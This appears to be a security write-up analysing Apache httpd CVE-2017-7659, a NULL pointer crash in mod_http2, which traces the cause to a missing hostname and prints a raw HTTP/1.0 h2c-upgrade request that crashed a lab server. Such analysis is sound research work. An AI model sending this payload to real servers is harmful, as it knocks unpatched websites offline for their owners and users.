Apache CVE-2017-7659 Issue Analysis

This article provides an analysis of the CVE-2017-7659 vulnerability in Apache servers and demonstrates how to develop an effective payload.
Introduction
Apache recently released Apache httpd 2.4.26, which addresses several security issues, including CVE-2017-7659. You can find details of the patch from this link. This article explores the details of CVE-2017-7659 and explains how to develop a payload.
Summary of the Issue
Apache describes CVE-2017-7659 as follows:
“A maliciously constructed HTTP/2 request could cause mod_http2 to dereference a NULL pointer and crash the server process.”

From the GitHub change log, we note that the patch involves changes where the application now checks the return value of the h2_request_rcreate function.
Analysis

The CVE-2017-7659 issue centers around the h2_request_rcreate function. Upon reviewing the affected code, it becomes evident that the Apache HTTP server uses this function to create HTTP 2.0 data structures. If h2_request_rcreate fails, it sets req to NULL. Subsequent use of this NULL pointer by ap_log_rerror leads to a server crash.

The h2_request_rcreate function initializes req to zero and checks four variables: r->method, scheme, r->hostname, and path. If any of these variables is NULL, the function returns a failure, leaving req as zero, which causes the HTTP process to crash.
Of these variables, only hostname can be controlled externally and can be NULL. Therefore, creating an HTTP request without a hostname can crash the Apache HTTP process.
Payload
To exploit CVE-2017-7659, the following conditions must be met:
- The target website supports HTTP 2.0.
- We can submit an HTTP 1.0 request without the Hostname parameter.

Here is the HTTP request payload:
GET / HTTP/1.0
User-Agent: curl/7.50.1
Accept: */*
Connection: Upgrade, HTTP2-Settings
Upgrade: h2c
HTTP2-Settings: AAMAAABkAAQAAP__
Content-Length: 2Testing

I set up an Apache HTTP server version 2.4.25 on my Kali Linux machine.

After starting the server, everything initially worked as expected. I then used Burp Suite to submit the payload to the Apache HTTP server.
After submitting the payload, the website failed to respond. The Apache logs revealed segmentation fault errors, indicating that the HTTPD process had terminated.